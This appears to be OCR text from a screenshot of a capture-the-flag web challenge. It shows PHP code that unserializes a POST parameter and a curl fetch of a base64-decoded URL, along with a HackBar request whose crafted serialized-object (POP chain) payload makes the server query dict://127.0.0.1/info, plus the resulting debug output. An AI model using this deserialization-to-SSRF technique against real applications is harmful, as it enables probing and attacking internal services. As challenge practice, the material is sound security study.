 不安全 hazelshishuaige.club:9116
9 3 1
function get($url)
{
    $url = base64_decode($url);
    var_dump($url);
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_HEADER, 0);
    $output = curl_exec($ch);
    $result_info = curl_getinfo($ch);
    var_dump($result_info);
    curl_close($ch);
    var_dump($output);
}
if (isset($_POST['pop'])) {
    $a = unserialize($_POST['pop']);
} else {
    die("You are Silly goose!");
}
string(21) "dict://127.0.0.1/info" array(37) { ["url"]=> string(21) "dict://127.0.0.1/info" ["content_type"]=> NULL ["http_code"]=> int(0) ["header_size"]=> int(0)
["request_size"]=> int(0) ["filetime"]=> int(-1) ["ssl_verify_result"]=> int(0) ["redirect_count"]=> int(0) ["total_time"]=> float(0.000651) ["namelookup_time"]=>
float(0.000155) ["connect_time"]=> float(0) ["pretransfer_time"]=> float(0) ["size_upload"]=> float(0) ["size_download"]=> float(0) ["speed_download"]=> float(0)
["speed_upload"]=> float(0) ["download_content_length"]=> float(-1) ["upload_content_length"]=> float(-1) ["starttransfer_time"]=> float(0) ["redirect_time"]=> float(0)
["redirect_url"]=> string(0) "" ["primary_ip"]=> string(0) "" ["certinfo"]=> array(0) { } ["primary_port"]=> int(0) ["local_ip"]=> string(0) "" ["local_port"]=> int(0)
["http_version"]=> int(0) ["protocol"]=> int(0) ["ssl_verifyresult"]=> int(0) ["scheme"]=> string(0) "" ["appconnect_time_us"]=> int(0) ["connect_time_us"]=> int(0)
["namelookup_time_us"]=> int(155) ["pretransfer_time_us"]=> int(0) ["redirect_time_us"]=> int(0) ["starttransfer_time_us"]=> int(0) ["total_time_us"]=> int(651) } bool(false)
You are Good!
All matters have concluded
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://hazelshishuaige.club:9116/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pop=O:2:"Ha":3:{s:5:"start";a:1:{s:3:"POC";s:3:"0.o";}s:6:"start1";O:2:"Rd":3:
{s:6:"ending";N;s:2:"cl";O:2:"Er":2:
{s:6:"symbol";N;s:4:"Flag";s:28:"ZGljdDovLzEyNy4wLjAuMS9pbmZv";}s:3:"poc";N;}s:6:"st
art2";s:3:"o.0";}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x